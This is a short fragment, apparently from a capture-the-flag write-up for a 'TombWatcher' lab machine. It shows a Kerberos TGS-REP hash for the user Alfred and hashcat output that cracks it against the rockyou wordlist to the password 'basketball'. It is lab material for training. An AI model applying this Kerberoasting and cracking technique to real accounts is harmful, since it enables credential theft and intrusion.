 96547b190f0a693732622094b1b9eb598ba1f4f9e094b8b0e87ceff3a1284c30d2968de8e2b42ca81da7d9fef09b798ccba8794834b9a
9a5855073bf6fcdac99f2d062c3ca1d1d805c6de38bbd41f163b62a5b9f6528bfa4e9efa6f1a96ecefface48bf9cb5d3549534f0a084a
924fc753f40860196586353c0e52923585cda1ba36a87354369f076aea77e677b6969eb5cc6018ec673fc1636940404240d1ae70d3973
69d0a9d53c6f57891129165e8c47e785288d5e2dc138c517529f00c55d814b2b588eb3eb6f4bea919013269bfea8e10cedbc2f4da42ca
405e3612df443b5e73ef873c7d6677b3a18ba0bc14cf7ff304125fa9398caf510a2dc07e4eb34714f68b2ebece3edec40e1e3d311bf85
8b459adc615e1294df44a2c5204441cdf4e2cf02fb58102c7590334a8b5e230150dd44e252a13b6ba79e64b0f22cb0733255351d4b85e
a14b9a8813ae738a571899d18f36c69a8073570976f45dd8a09679a8654fd07132e004b1758a1d966a031abc5ea3326e25deb10828db5
fa75c3e6e55b507415ee84f4621e411b898aa3933b2bc33b14aa144717acfccdafdb5655668c80b1ba6f26dc0d4880179776c1802d8fd
5adef9a939a958c7a3293c438da98d958a3dce44ce6baaff688f038d1046f5527d8704adf2273ffba0c15246a8b0f9e2974204ba48fb4
acb6e9f754c1775134f27e6ef897b1796dfeb05848724534804668a6d366e680efdbe4b905fd27408a8a7f37e59b58841e035b4d816f8
7ffd637185c04678ff3460bb5bb71062e57b18d70c7dc2fd246d9c61907f8b2beaf84afeca:basketball
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Alfred$TOMBWATCHER.HTB$tombwatcher.htb...4afeca
Time.Started.....: Wed Aug 13 08:28:37 2025 (0 secs)
Time.Estimated...: Wed Aug 13 08:28:37 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   374.7 kH/s (2.13ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4096/14344385 (0.03%)
Rejected.........: 0/4096 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> oooooo
Hardware.Mon.#1..: Util: 12%
Started: Wed Aug 13 08:28:15 2025
Stopped: Wed Aug 13 08:28:39 2025